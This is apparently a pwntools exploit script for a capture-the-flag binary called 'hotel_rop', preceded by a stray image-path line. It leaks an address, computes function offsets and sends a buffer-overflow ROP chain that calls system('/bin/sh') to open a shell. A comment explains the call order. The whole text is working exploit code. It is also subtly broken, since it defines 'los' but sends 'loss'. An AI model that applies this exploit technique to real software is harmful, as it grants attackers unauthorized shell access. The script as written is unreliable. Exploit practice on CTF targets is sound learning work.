 s = process('./hotel_rop')
context.log_level = 'debug'
gdb.attach(s, gdbscript='''
break *vuln + 44
break *california + 121
break *silicon_valley + 133
break *loss + 69
''')
'''
There is an order that we need to call the functions!
cali -> sil -> loss because cali and sil will add /bin and /sh into
a location in memory that loss will then call to and use system()
on. Meaning that when we run it then we effectively run system('/bin/sh')
and we get a shell
'''
payload = b'A' * 40
main = s.recv()[37:51]
cali = int(main, 16) - 401
sil = int(main, 16) - 234
#488 for top of loss
#426 is the location in ghidra right before the system() call
los = int(main, 16) - 426
print(str(bytes(str(loss), 'utf-8')))
s.sendline(payload + p64(cali) +  p64(sil) + p64(loss))
s.interactive()